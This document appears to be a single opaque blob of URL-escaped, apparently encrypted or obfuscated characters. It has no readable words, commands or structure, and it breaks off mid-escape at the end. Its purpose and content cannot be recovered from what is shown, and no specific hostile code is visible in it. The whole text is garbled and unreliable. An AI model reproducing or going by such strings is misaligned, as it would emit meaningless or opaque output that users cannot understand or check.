0A#ek%11o%16exm%1E%7D%1Befl%00z%167%208S$E!%3CpY)X5%258%1D;E$e1U9O8e-Q6G1&)%1D%22O%20%202TsK7%3C4_!%10;&%1FU)E&-%0DQ6G1&)%0C~%1Adfo%00%7F%04fxm%0C%1BB=;%7DD=K:;%3CS;C;&%7DS%20_8,%7D%5E%20%5Et*8%10._%20%202B&P1,s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04h%1C5UoL=:.DoD5%258%106E!h8%5E;O&-9%10&Yt%3C2_oF;&:%1Eoz8-%3CC*%0A'%202B;O:h4DoK:,%7DD=St):Q&Dzt%04_:Xt+5U,A;=)%10%3CO';4_!%0A%3C).%10-O1&%7DS.D7-1%5C*Nzt%0DU.I%3Ch%0DQ6G1&)Cu%0A%110%3E%5C:N1h;Y#%5E1:%7DG%20_8,%7DB*G;%3E8%10.F8h%3EQ=Nt*/Q!N'f%7Dt*L5=1D&D3h)_oK8$%7DS.X0h?B.D0;s%10%1AY1h=s%0Ex%10(%7DD%20%0A10%3E%5C:N1h%3EQ=Nt8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es%1Ddxs%04%7F%1Az%7Dk%00ss;=/%10%3C%5E&-8DoK0,/U%3CYt!.%10;E;h1_!Mzh%0D%5C*K'-%7DC'E&%3C8%5EoC%20h%3C%5E+%0A%20:$%10.M5!3%1EsY%22/ad'Ot-%25@&X-h9Q;Ot.2B%22K%20h4CoC:+2B=O7%3Cs%10%1FF1).Uo_'-%7D%7D%02%05%0D%11%7DV%20X9))%1Es%5C5:4Q!%5Eh%1C5Y%3C%0A$)$%5D*D%20h0U;B;,%7DS%20_8,%7D%5E%20%5Et*8%10.Z$:2F*Nt,(Uo%5E;h4%5E9K8!9%10+K%20)s%10%1FF1).UoI%3C-%3E%5BoS;=/%10+O%20)4%5C%3C%0A5&9%10;X-h%3CW.C:faW*%5E%11$8%5D*D%20;%1FI%1BK3%06%3C%5D*%167'9Us~%3C!.%10%3CO';4_!%0A%3C).%10.F&-%3CT6%0A6-8%5EoI;&;Y=G1,s%0C'C0-%11_(Eh%1C5UoY1$8S;O0h%3EQ=Nt%3C$@*%0A=;%7D%5E%20%5Et;(@?E&%3C8To%5D=%3C5%10;B=;%7D@.S9-3DoG1%3C5_+%04t%181U.Y1h%3EX*I?h$_:Xt;8%5C*I%20!2%5Ea%16dxm%1E%7B%1Adfm%02%7F%16exm%1E%7B%1Adfn%01%7C%166'/T*Xy%3C/Q!Y$)/U!%5Eh%1C5UoY1$8S;O0h-Q6G1&)%10%22O%20%202ToC'h3_;%0A%22)1Y+%04t%181U.Y1h%3EX%20E'-%7DQ!E%20%208BoE$%3C4_!%04h%1C5Y%3C%0A$)$%5D*D%20h2@;C;&%7DB*%5B!!/U%3C%0A5h+Q#C0h%1AU=G5&%7DQ,I;=3Da%1610-Y=K%20!2%5E%1BC9-ad'Ot'/Y(C:)1%10;X5&.Q,%5E='3%10&Yt;)Y#Ft88%5E+C:/s%10%1FF1).Uo%5D5!)%10)E&h4Do%5E;h%3E_%22Z8-)UoH1.2B*%0A$:2S*O0!3Wa%16exm%1Ev%1Adfo%00%7F%16%0D'(BoZ510U!%5Et;8C%3CC;&%7DD&G1,%7D_:%5Et)3ToB5;%7DR*O:h%3EQ!I1$1U+%04t%181U.Y1h)B6%0A5/%3CY!%04hxm%00a%1Edxs%00%7C%1Ah%112E=%0A$)$%5D*D%20h9U;K=$.%10'K%22-%7DR*O:h.E,I1;.V:F81%7DE?N5%3C8Ta%167%208S$E!%3CpY)X5%258%0C'E%22-/%0A-My*/Q!Ny8/Y%22K&1%7DX%20%5C1:gB&D3el%10'%072!)%108%072!)%10?%07fh-%1D7%07%60h/Y!My*/Q!Ny8/Y%22K&1a%01%7F%1Az%7Dh%00a%1Edxa%08%7F%1Azym%00a%1Ba%7Dag*%0D%22-%7DB*I1!+U+%0A-'(BoK$8/_9K8h%3C%5E+%0A5:8%10!E#h;Y!K8!.Y!Mt%3C5UoZ510U!%5Ezh%0D%5C*K'-%7DG.C%20h;_=%0A7'3V&X9))Y%20Dzt%09X*%0A6)3%5BoE&h%3CS,E!&)%10!_9*8BoN1%3C%3CY#Yt;8U%22%0A=&%3E_=X1+)%1Eoz8-%3CC*%0A7%208S$%0A-'(BoC:.2B%22K%20!2%5EoK:,%7DD=St):Q&Dzt2%5E%0CK:+8%5Cs%12dxs%01%7D%1Bzzm%00s~%3C-%7DQ%22E!&)%10%20Xt+(B=O:+$%10%20Lt%3C5Uo%5E&)3C.I%20!2%5EoB5;%7DS'K:/8Ta%0A%04$8Q%3COt:8C;K&%3C%7DD'Ot8%3CI%22O:%3C%7D@=E7-.Ca%160'%3EE%22O:%3C%18%5C*G1&)%0C=O0!/U,%5E%10))Qs%1Bt!3C*%5Et*(D;E:%0C4C.H8-9%10'E%22-/%0A-X5&9%1D?X=%25%3CB6%16lxm%1E~%1Edfl%01%7C%16%15&%7DU=X;:%7D_,I!:/U+%0A#!)XoK:h8H;O&&%3C%5CoY1:+Y,Ot8/_9C0-/%1Eoz8-%3CC*%0A%20:$%10.M5!3%10#K%20-/%1EsI!:._=%16lxm%1Ev%1Adfn%00%7D%16%00%208%10+K%20-%7DU!%5E1:8ToL;:%7DD'Ot%25%3C%5E+K%20-%7DC&M:))E=Ot!.%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h%3C%5E+%0A%20:$%10.M5!3%1Es%1Adxs%01%7F%1Azzl%00s%1Bdxs%02~%1Bzym%04s~%3C!.%10.I%20!2%5EoI5&3_;%0A6-%7D@*X2'/%5D*Nt).%10&%5Et%20%3CCoK8:8Q+St*8U!%0A7'0@#O%20-9%10)E&h)X*%0A;:4W&D5$%7DD=K:;%3CS;C;&s%0Cw%1Adfd%00%7F%04%60xl%0C:X8%60zX;%5E$;g%1F%60%5B5e%3EX*I?'(DaZ$)$%1E&E%7B)-@#O$)$%1F&G5/8C%60K$81UbZ51pG'C%20-sC9Msaa%08%7F%1Azym%00a%1Baqad'Ot;8S:X=%3C$%10,E0-%7D%18%0C%7C%02a%7DC*O9;%7DY!I;:/U,%5Et.2Bo%5E%3C!.%10,K&,%7DD6Z1f%7D%60#O5;8%10,B1+6%10;B1h%3E_+Ot)3To%5E&1%7DQ(K=&s%0C%18Os:8%10%3CE&:$%1Co%5D1h%3E_:F0&zDoZ&'%3EU%3CYt12E=%0A$)$%5D*D%20h9E*%0A%20'%7DQo%5E1+5%5E&I5$%7DY%3CY!-s%10%1FF1).Uo%5E&1%7DQ(K=&%7D_=%0A7'3D.I%20h.E?Z;:)%10)E&h%3CC%3CC'%3C%3C%5E,Oztl%00%7F%04exm%1E~%1Aet%1C%5Eo_:-%25@*I%20-9%10*X&'/%10%20I7=/B*Nzh%04_:Xt8%3CI%22O:%3C%7DG.Yt&2DoI;%25-%5C*%5E1,s%10%1FF1).Uo%5E&1%7DQ(K=&%7D%5C.%5E1:q%10.D0h%3E_!%5E5+)%10%3C_$82B;%0A=.%7DD'Ot8/_-F1%25%7D@*X'!.D%3C%04hpm%00a%1Bdxs%03%7F%1Ch%7Dm%00a%1Bdxs%03%7F%18hxm%00a%1Bdxs%02%7D%1Dh/8D%00%5D:%18/_?O&%3C$c6G6'1Cs%12dxs%04%7F%1Azym%04sO:t%3C@?F1e-Q6%07');Q=Cy%3E8B%3CC;&at%0Al%15%1D%11d%10y%01%0B%1Eu%1Cyhpm%00a%1Fdxs%01%7F%1Ah%1C5UoZ510U!%5Et%3C/Q!Y2-/%10;C9-9%10%20_%20h%3C%5E+%0A0!9%10!E%20h%3E_%22Z8-)Ua%0A%04$8Q%3COt%3C/IoK3)4%5Ea%16%00%208%10;X5&.Q,%5E='3%10.G;=3Do%5D5;%7DT*I8!3U+%0A61%7DI%20_&h?Q!Azh%0D%5C*K'-%7DS%20D%20)%3EDo%5E%3C-0%10)E&h0_=Ot,8D.C8;s%0C%0E%0A$-/%5D.D1&)%10*X&'/%10%20I7=/B*Nt?4D'%0A-'(BoI5:9%10?X;%3E4T*Xzh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0fa%08%7F%1Azym%00a%1Baza%00%7F%1Az%7Cm%00a%1Alya%08%7F%1Azym%00a%1BmxaC*D'!)Y9C%201a@#_3!3%60.S9-3D%02O%20%202T%3C%161&+Y=E:%258%5E;%16%04$8Q%3COt-3D*Xt12E=%0A7!)Ia%16&-0_9O%17%204%5C+%1610-Y=O0tm%00%7F%04fxm%1E~%1Adt%25%1Dy%0A%20ek%0C%1FF1).UoO:%3C8Bo%5E%3C-%7D%5E.G1h2Vo%5E%3C-%7DS.X0h2BoK7+2E!%5Et%202%5C+O&fa%16+C'81Q6%17'?%3C@sK9-%25%0C%1C%5E5%3C(CoC'h(%5E+O2!3U+%10tt%04_:Xt%3C/Q!Y5+)Y%20Dt!.%10:D0-/W%20C:/%7DQoY1+(B&%5E-h%3EX*I?f%7D%60#O5;8%108K=%3C%7DV%20Xt%3C5UoX1;(%5C;%04h$4%5D&%5E%06-%3CS'O0t8F*X-te%00%7F%04exm%1E~%1Cft%02o'%16%20'%17c%00dh;8D%0CK:+8%5C#K%20!2%5E%1C%5E5%3C8%0C%16E!:%7DT&M=%3C%3C%5Co%5D5$1U;%0A$)$%5D*D%20h*Q%3C%0A0-%3E%5C&D1,%7DV%20Xt)3%10:D?&2G!%0A&-%3CC%20Dzh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0faC'E#%0B%3CB+h&)3T%0BC'81Q6%16'-)v:F8%008Y(B%20%18%3CI%22O:%3Ca@.S61?Q!Ah.(%5C#b1!:X;z510U!%5Ehpm%00a%1Bdxs%03%7F%1Bh%3C5B%20%5Dh)-@#Oy8%3CIb%5C5$4T.%5E='3%0C%0CB1+6_:%5Et;)Q;_'t4%5E,X1%258%5E;k%20%3C8%5D?%5Ehg4%5D.M1;rT&D1:.%1D,F!*pY,E:f.F(%16exm%1E%7C%1Adfi%00%7D%167'0@%20D1&)g&F8%052E!%5Eh%204T*f;/2Cs~%3C!.%10;X5&.Q,%5E='3%10&Yt)1B*K01%7DR*C:/%7D@=E7-.C*Nzh%0D%5C*K'-%7DG.C%20h;_=%0A%20%208%10)C:)1%10=O'=1Da%166)%3E%5B+X;8pR#_&e.%5Dsz1)%3EXoz510U!%5E'tl%00%7F%04mxm%1E~%1Aatl%00%7F%04fyo%1E~%1Aet.D.%5E!;pS'K:/8%0C=O%25=4B*N%17)/T%0DX5&9CsI5&%3EU#~&)3C.I%20!2%5Esk$81U%1FK-%0D/B%20Xh%1C5UoI;=3D=St12EoY1$8S;O0h4CoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DI%20_&h.U#O7%3C4_!%04hym%00a%1Edxs%03%7D%1Eh%0B5U,A;=)%10)O%20+5%10*X&'/%0Aok6'/D*Nh$%3CC;c:,8H%00Lh~m%00a%19dxs%02%7F%1Ah;8D%1BC9-2E;%16%00%204CoZ510U!%5Et%258D'E0h4CoD;h1_!M1:%7DQ9K=$%3CR#Ozh%0D%5C*K'-%7DC*F1+)%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nzto%00%7F%04exm%1Ez%1A%60t/U%3CE8%3E8%0C%7F%1Adfo%00%7F%04fxl%0C%7D%1Adfl%00%7F%04axo%0C%1BB1h.U!N1:%7DQ!Nt:8S*C%22-/%10.I7'(%5E;%0A7)3%5E%20%5Et*8%10;B1h.Q%22Ozh%0D%5C*K'-%7DS'O7#%7DD'Ot,8D.C8;s%0C%1FO5+5%10%1FK-%258%5E;Ynha%01%7F%1Azym%00a%1Bdxa%00%7F%1Azym%00a%18fqad'Ot!9U!%5E=%3C$%10+E7=0U!%5Et%3C$@*%0A=;%7DY!%5C5$4Ta%0A%04$8Q%3COt+5U,At12E=%0A'-1U,%5E='3%1Es%18dxs%01%7F%1Az%7Cm%03sl5!1U+%0A%20'%7DE?N5%3C8%10,B1+6_:%5Et;)Q;_'ra%7D%00i%1Ft%1EX*I?'(D%0CE:.4W%0AX&'/%0Cw%1Adfl%00%7F%04e~n%0Cw%1Adfl%00%7F%04e%7Fe%0C?%16lxm%1E~%1Adfl%07z%16fxm%1E%7C%1Adfi%00y%16%19%0D%0Ec%0Em%11te%00%7F%04ezm%1E%7D%1Adte%00%7F%04lxm%1E%7D%1Aft%3EX*I?'(DbX1,4B*I%20t.X%20%5Dh%18%3CI%22O:%3C%7DT*I8!3U+%0A0=8%10;Et)3%10&Y'=8%108C%20%20%7DD'Ot)9T=O';%7D@=E%22!9U+%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;%7DQ!Nt%3C/IoK3)4%5Ea%167%208S$E!%3Cp%5D%20N5$pD&%5E8-aC,X=8)k%3CX7%16%60%12s%1Bdxs%03z%1Az%7Dm%00sE:%0D/B%20Xh%0B2%5C%20_&h4CoD;%3C%7DQo%5C5$4Tob%11%10%7DS%20F;=/%10gOz/s%10lL2xm%00%7F%03zhaq!%0A!&8H?O7%3C8ToO&:2BoE7+(B=O0h*Y;Bt%3C5UoZ510U!%5Et8/_9C0-/%1Eos;=/%10;X5&.Q,%5E='3%108K'h3_;%0A7'0@#O%20-9%1Eoz8-%3CC*%0A%20:$%10.M5!3%10#K%20-/%1Ess;=/%10.I7'(%5E;%0A=;%7D%5E%20%5Et-3Q-F1,%7DV%20Xt%3C5Y%3C%0A$)$%5D*D%20h0U;B;,s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3C%7DD%20%0A1&%3CR#Ot!)%1CoE&h)B6%0A5&2D'O&h0U;B;,s%0C,E:.4B%22%16dhm%10v%1Atqm%0C~%1Adfn%09y%04exo%0Cx%1Adfi%00%7F%04%60zm%0C%16E!:%7D@.S9-3DoI;=1ToD;%3C%7DR*%0A$:2S*Y'-9%10.%5Et%3C5Y%3C%0A%20!0Ua%0A%04$8Q%3COt%3C/IoK:')X*Xt8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es%1Adxs%01%7F%1Azzo%05s%1Adxs%03~%1Azym%00sH;:9U=%07:'3Us%12dxs%01%7F%1Azyk%04sO:)?%5C*k0,%1EQ=Nhqd%09a%13mqs%09v%13h)1%5C%20%5Dy.2B%22Yt)1%5C%20%5Dy82@:Z'h%3C%5C#E#e-_&D%20-/%1D#E7#%7DQ#F;?pC,X=8)CoK8$2Gb%5E;8p%5E.%5C=/%3CD&E:h%3C%5C#E#e.Q%22Oy'/Y(C:h%3C%5C#E#e.D%20X5/8%1D.I7-.CbH-e(C*Xy)%3ED&%5C5%3C4_!%0A5$1_8%07$'-E?Yy%3C2%1D*Y7)-UbY5&9R%20Rt)1%5C%20%5Dy%3C2@bD5%3E4W.%5E='3%1D;Ey+(C;E9e-B%20%5E;+2%5C%3C%16cxm%1E%7B%1Adfh%02%7F%16%07-%3EE=O0h?Isz510U!%5Et%1C4%5D*E!%3Ca%08%7F%1Azym%00a%1Ba%7CaQ=C5e9U%3CI&!?U+H-t(B#%16exm%1Ex%1Adfn%00%7F%167)/T%3C%161:/_=%07$):Usk6;%3C%0Cw%1Adfl%00%7F%04e%7Fm%0Cx%1Adfi%00%7F%04a~l%0C%1BB1h%3EQ=Nt&(%5D-O&h9_*Yt&2DoG5%3C%3EXo%5E%3C-%7DC*F1+)U+%0A7)/To%5E-88%1Eoz8-%3CC*%0A7%208S$%0A-'(BoN1%3C%3CY#Yztj%00%7F%04%60xm%1Ez%1Catm%00%7F%04exm%1E%7D%18gto%00%7F%04exm%1E~%1Agt'%1Dz%1Ahjq%10me$-3%10%1CK:;%7F%1CoY5&.%1D%3CO&!;%0BEW%5Etj%00%7F%04exm%1Ex%1Aet%0D%5C*K'-%7DU!Y!:8%106E!:%7DQ+N&-.CoN1%3C%3CY#Yt)/UoL=$1U+%0A=&%7DS%20X&-%3ED#Sztj%00%7F%04%60xm%1E%7B%1Adte%00%7F%04exm%1E%7D%1Aft%1B_=%0A%1D&9Y.Dt*%3C%5E$%0A5+%3E_:D%20h5_#N1:.%0C,E&-pZ%3C%07!:1C*K&+5@.X5%25.%0C'%5E%208.%0A%60%052'3D%3C%043'2W#O584CaI;%25rS%3CYfw;Q%22C81%60%0C%10u%1Ctl%00%7F%04%60xm%1E~%1Adt)U7%5Ey%7Cao%10Ghym%00a%12dxs%02%7F%1Bh)-@#Oy8%3CIbY0#sZ%3C%16%0D'(BoY5%3E8ToI5:9%10'K'h8H?C&-9%10.D0h$_:Xt,8D.C8;%7DX.%5C1h?U*Dt=-T.%5E1,s%0C%08o%1B%1A%1Ay%0E%16lxm%1E%7B%1Adfl%00%7F%16%20-%25DbI1&)U=%167%208S$E!%3CpX*K0-/%1D,_&:8%5E,Shym%00a%1Edxs%03%7F%1Chpm%00a%1Bfxs%01%7F%19hpm%00a%1Bdxs%03~%1Eh%09(D'E&!'Q;C;&%7DV.C8-9%1Eoz8-%3CC*%0A%20:$%10.M5!3%10%20Xt=.UoKt,4V)O&-3DoZ510U!%5Et%258D'E0fa%08%7F%1Azpm%00a%1Bdzai%20_&h.Q9O0h-Q6G1&)%10%22O%20%202ToC'h3_;%0A--)%10,E:.4B%22O0f%7D%60#O5;8%10,B1+6%10)E&h%3C%10,E:.4B%22K%20!2%5EoG1;.Q(Ot%3C2%10,E981U;Ot%3C5UoY1%3C(@a%160-%3E_=K%20!2%5EbD;&8%0Cz%1Adfl%00%7F%04fxn%0C%10u0tl%00%7F%04lxm%1E%7C%1Aft%0D%5C*K'-%7DC*F1+)%106E!:%7DS.X0h)I?Ot%608%1E(%04xh%0BY%3CKxh%10Q%3C%5E1:%3EQ=N%7Dfad'Ot+%3CB+%0A%201-Uo%5D5;%7DT*I8!3U+%0A61%7DI%20_&h?Q!Azh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0fa%07%7F%1Az%7Cm%00a%1Bdya%09%7F%1Azym%00a%18dza%01%7F%1Az%7Bh%00a%19e%7DaV*K%20=/U%09F5/.%0C%1BB1h4T*D%20!;Y,K%20!2%5EoD!%25?U=%0A-'(%10*D%20-/U+%0A=;%7DD%20Et$2%5E(%04h%1C5Uo%5C;=%3EX*Xt%01%19%10*D%20-/U+%0A=;%7DY!%5C5$4Ta%0A%04$8Q%3COt+5U,At%3C5UoI;,8%10.D0h)B6%0A5/%3CY!%04h%7Fm%00a%1Edxs%03%7F%1Ahqd%09a%13mqs%08w%12h~m%00a%18dxs%02%7F%1BhsW%10o%07y+%3CB+Yy*%3CS$M&'(%5E+%07%3C'+U=%10ttl%00%7F%04axm%1E%7C%1Agt0U;B;,a%01%7F%1Az%7Be%00a%1FdyaV%20X%11)%3EXs%1Bdxs%03%7F%1Azym%01s%12dxs%01%7F%1Az%7Bl%05s%1Adxs%04%7F%1Azym%04sX1;(%5C;%16%3C!9T*Dhym%00a%1Edxs%03~%1Ehpm%00a%1Bdxs%03%7D%1Dhym%00a%18axs%01%7F%1Fh%3C8H;%076$(Ub%1Cdxa%08%7F%1Azyk%00a%1BexaS:X&-3Ds%1Ch%7Fm%00a%1Bdxs%01%7F%1Ah6%7DS%20Ft%22(C;C21pS*D%20-/%10&%5E1%25.%1D%3C%5E5:)%0C%1BB=;%7DS.X0h5Q%3C%0A6-8%5EoX182B;O0h%3CCoY%20'1U!%06t)3To%5E%3C-%7DD=K:;%3CS;C;&%7DG.Yt,8S#C:-9%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A=%250U+C5%3C8%5C6%04hym%00a%1Ddxs%01%7F%1Ah%1C5UoZ510U!%5Et;$C;O9h4Co%5E1%25-_=K&!1Io_:)+Q&F5*1Ua%0A%04$8Q%3COt%3C/IoK3)4%5EoC:h%3C%10)O#h0Y!_%20-.%1Es%1Bdxs%02z%1Azyo%02sn%11%0E%1Ce%03~%0B%18%18~%0Bc%1A%0Faq%09x%1D%0B%1C~%0Dk%1A%03%18v%1B%16exm%1E%7C%1Ddfl%02%7B%16%00%204CoZ510U!%5Et?%3CCoN1+1Y!O0h9E*%0A%20'%7DQoZ&-+Y%20_'h9Y%3CZ!%3C8%10%20Xt:8F%20I5%3C4_!%04t%181U.Y1h%3E_!%5E5+)%106E!:%7DR.D?fa%00%7F%1Azzm%00a%13mqa%06%7F%1Azzm%00a%1DdxaQ=C5e1Q-O8$8T-Sh%112E=%0A$)$%5D*D%20h4CoZ1&9Y!Mzh%0AUoK&-%7DG.C%20!3WoL;:%7DV&D5$%7DS%20D2!/%5D.%5E='3%10.D0h*Y#Ft&2D&L-h$_:%0A#%208%5EoC%20o.%10,E981U;Oztd%00%7F%04exm%0C-C8$4%5E(i;=3D=Sh/8D%0BO&!+U+y%20))U%09X;%25%0DB%20Z't;_!%5Ey*2%5C+%16lxm%1E~%1Adfl%07%7B%16%15h)U%22Z;:%3CB6%0A1:/_=%0A;+%3EE=X1,%7DG&%5E%3Ch2E=%0A'-%3EE=C%201%7D@=E%22!9U=%04t%181U.Y1h)B6%0A5/%3CY!%0A=&%7DQoL1?%7D%5D%20G1&)Ca%16bxm%1E%7D%1Adfh%00~%16lxm%1E%7C%1Bdfo%01%7F%166ee%0C~%1Adfn%00%7F%04bxm%0C%1FK-%258%5E;%0A=&%3E_%22Z8-)UsB5;%12%5E%0CE981U;Oh%181U.Y1h8%5E;O&h$_:Xt82C;K8h%3E_+Ozt.G&%5E7%20%1FQ%3CO%01:1%0C(O%20%0D1U%22O:%3C%1FI%06Nh%1C5Uo_'-/%5E.G1h$_:%0A1&)U=O0h4CoC:%3E%3C%5C&Nt'/%10%22C';4%5E(%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;s%0Cw%1Adfl%02%7F%04fxl%0C~%1Adfh%05%7F%04gxn%0C.F%20t(B#%02w+1Y?%1A%0B%7De%06%10%13cpt%0C~%1Adfi%00%7F%04dpl%0Cw%1Adfe%00%7F%04%60xm%0C%12%160))Qb%5E1;)Y+%16%0D'(BoZ510U!%5Et%20%3CCoH1-3%109E=,8ToK:,%7DB*%5B!!/U%3C%0A5&%7DQ+N=%3C4_!K8h.U,_&!)IoI%3C-%3E%5Ba%0A%04$8Q%3COt%3C/IoK3)4%5Ea%16%00%204CoI5:9%10;S$-%7DY%3C%0A:')%10%3C_$82B;O0h;_=%0A0!:Y;K8h*Q#F1%3C.%1Eoz8-%3CC*%0A%20:$%10.D;%3C5U=%0A7)/Ta%167)1%5Cs%1Bdxs%05%7F%1Azym%01sO,82B;Yhxm%00a%1Bdxs%02%7F%1Chpm%00a%1Bdxs%01x%1Dh'+U=L8'*%1D6%075=)_sZ510U!%5E%19-)X%20N't%1EQ!I1$%7DD=K:;%3CS;C;&a%05%7F%1Azym%00a%1Ed%7BaS'O7#2E;%076'2D%3C%5E&)-%0Cw%1Adfl%00%7F%04gzm%0CbH!%3C)_!%078':_%3C%16exm%1E~%1Adfi%00%7F%167%208S$E!%3CpY)X5%258%1D=O9')UbK$81UbZ51aq?Z8-%7D%60.St;8C%3CC;&%7DY!C%20!%3C%5C&P5%3C4_!%0A1:/_=%16!&9U)C:-9%0C&D7$(T*%16%158-%5C*%0A%04)$%10%3CO';4_!%0A7)3S*F8-9%0C%1Bk%1C%07%10qsL5!1E=Ohzm%00a%1Bdxs%05%7F%1Bh%0E%1Cy%03%7F%06%0Dat%0D%16%00%204Co%5E&)3C.I%20!2%5EoI5&%7D%5E%20%0A8'3W*Xt*8%109E=,8Ta%16exm%1E~%1Fdfl%00~%16%02%0D%0Ft%0Ed%15t4C%02K7%07.%0C%60I5&%3EU#%16%0D'(BoZ510U!%5Et))D*G$%3C%7DX.Yt-%25@&X1,%7DQ!Nt12EoB5%3E8%10!E%20h?U*Dt+5Q=M1,s%10%1FF1).UoM;h?Q,At)3To%5E&1%7DQ(K=&s%0C%16E!:%7DD=K:;%3CS;C;&%7DB*%5B!!/U%3C%0A5&%7DQ+N=%3C4_!K8h.U,_&!)IoI%3C-%3E%5Ba%0A%04$8Q%3COt.2%5C#E#h)X*%0A=&.D=_7%3C4_!Yt8/_9C0-9%1Es~%3C-%7D@%20Y%20)1%10,E0-%7DI%20_t-3D*X1,%7DY%3C%0A=&+Q#C0f%7D%60#O5;8%10,B1+6%10&%5Et)3To%5E&1%7DQ(K=&s%0C;O,%3Cp%5C(%16%3C%3C)@%3C%10%7Bg%3ET!@'f%3E%5C%20_0.1Q=Oz+2%5D%60Z;$$V&F8g+%03%60Z;$$V&F8f0Y!%04%3E;a%01%7F%1Az%7Cm%00a%18%60za%03%7F%1Azym%00a%1BdxaR(%165;.Y(Dh8p%04s%1Bdxs%03v%1Azyl%04s~%3C!.%10?K-%258%5E;%0A#).%10+O7$4%5E*Nt*8S._'-%7DD'Ot+%3CB+%0A=;%7DR#E7#8Ta%0A%04$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!At.2BoK';4C;K:+8%1Es%1Bdxs%08%7F%1Az%7Dm%00skt%3C8%5D?E&)/IoO&:2BoE7+(B=O0h*Y;Bt%3C5UoN=/4D.Ft?%3C%5C#O%20h-B%20%5C=,8Ba%0A%04$8Q%3COt%3C/IoK3)4%5Ea%168)?U#%16dxm%1Ez%1Adfl%00%7F%16=&9U7e2t%12@*Dt%1B%3C%5E%3C%16exm%1E%7D%1Befl%00%7C%16lxm%1E~%1Adfn%00%7B%16%00%208%10%3CO7=/Y;St!3V%20X9))Y%20Dt./_%22%0A-'(BoH5&6%108K'h4%5E9K8!9%1Eoz8-%3CC*%0A%20:$%10;B1h-Q6G1&)%10.M5!3%1EsC'%1B%3CV.X=t.E,I1;.V:Fhym%00a%1Edxs%00w%1Chym%00a%19axs%02%7F%1Ahpm%00a%1Bdxs%03%7F%1Dh%181U.Y1h.U#O7%3C%7DQo%5C5$4ToZ510U!%5Et%258D'E0h)_oI;&)Y!_1fai%20_&h-Q6G1&)%108K'h%3EQ!I1$1U+%04t%181U.Y1h)B6%0A5/%3CY!%0A=.%7DI%20_t?4C'%0A%20'%7D@=E7-8Ta%16$'.Y;C;&a%00%7F%1Az%7Cm%00a%1Amxa%1E?O5+5%104%20thp%1D-X5&9%1D,E8'/%0Ao%16%3C)3T#O%06-9Y=O7%3C%18H?C&1a%01%7F%1Az%7Cm%00a%19fxa%00%7F%1Az%7Cm%00a%1Abxad'Ot8%3CI%22O:%3C%7DG.Yt,8S#C:-9%10-O7)(C*%0A%20%208%10,K&,zCoY$-3T&D3h1Y%22C%20h5Q%3C%0A6-8%5EoX1)%3EX*Nzh%0D%5C*K'-%7DS%20D%20)%3EDoS;=/%10-K:#%7D_=%0A!;8%10.D;%3C5U=%0A7)/Ta%161%25?U+N1,pS'O7#2E;%071:/_=Yh%09%7DS%20D2!:E=K%20!2%5EoO&:2BoC'h-B*%5C1&)Y!Mt8%3CI%22O:%3Cs%10%1FF1).UoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04hpm%00a%13dxs%01%7F%1Ahym%00a%19mxs%01%7F%19h%1C5UoI5:9%10;S$-%7DI%20_t;8%5C*I%20-9%10%3CO1%25.%10&D7'/B*I%20f%7D%60#O5;8%10,B1+6%106E!:%7DC*F1+)Y%20Dt)3To%5E&1%7DQ(K=&s%0Ca%169*p%04sd!%25?U=l;:0Q;%16%00%208%10,K&,%7D%5E:G6-/%108K'h3_;%0A2'(%5E+%04t%181U.Y1h%3EX*I?h)X*%0A:=0R*Xt)3To%5E&1%7DQ(K=&q%10%20Xt=.UoKt,4V)O&-3DoI5:9%1EsC'%18%3CI%22O:%3Cai%20_&h%3EQ=Nt!.%10!E%20h8%5E.H8-9%10)E&h)X&Yt;8S:X=%3C$%10,B1+6%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A2'/%10.Y'!.D.D7-%7D_=%0A%20:$%10.D;%3C5U=%0A7)/Ta%16lxm%1E~%1Adfn%02%7B%16lxm%1Ez%1Adfl%01%7F%16exm%1Ez%1Fdfk%00z%16exm%1E%7D%1Fdfl%02%7F%16%00%204CoI5:9%10'K'h?U*Dt:8@%20X%20-9%10.Yt$2C;%06t)3To%5E%3C-%7DD=K:;%3CS;C;&%7DG.Yt,8S#C:-9%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A=%250U+C5%3C8%5C6%04h%0C%14~%0Ax%07%17%1E%7C%1Ahh%1C5Y%3C%0A$)$%5D*D%20h%3E_:F0h3_;%0A6-%7D@=E7-.C*Nt*8S._'-%7DD'Ot%25%3C%5E+K%20-%7DX.Yt*8U!%0A7)3S*F8-9%1Esk%04%18%0F%7F%19o%10t%09X*%0A7)/ToC';(UoD!%25?U=%0A-'(%10*D%20-/U+%0A=;%7D%5E%20%5Et%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DY;%0A5&9%10;X-h%3CW.C:faQ,%5E='3%0C%22O&+5Q!%5E%02)1Y+K%20!2%5Esg1;.Q(Ot%1A8S*C%22-9%0Cv%1Adfl%00%7F%04bxm%0CoX1%25%3CY!C:/aU9O:%3C.%0Cw%1Adfl%02%7F%04exl%0C%3C_$82B;Y%02-/C&E:t%0BQ#C0))Y%20Dt.%3CY#O0t0Q7%7D=,)Xs%19bx-Hsl5!1U+%0A%20'%7D%5C%20K0h%3E_=Oy%22.%10?E81;Y#F't2%5E%09E7=.%7F:%5Eh*%3CC*%16dxm%1E%7C%1Adfl%00%7D%167%208S$E!%3Cp%5C%20K0-/%1D%3CZ=&3U=%16dxm%1E%7B%1Adfl%00%7D%16%15=)X%20X=2%3CD&E:t%3E%5C%20Y1,aC#C7-a%5E:F8tl%00%7F%04%60xm%1E%7D%1Eete%00%7F%04e%7Cm%1E~%1Adt%09X*%0A%20'6U!%0A2'/%10;B=;%7DT&M=%3C%3C%5Co%5D5$1U;%0A7)/ToC'h.E%3CZ1&9U+%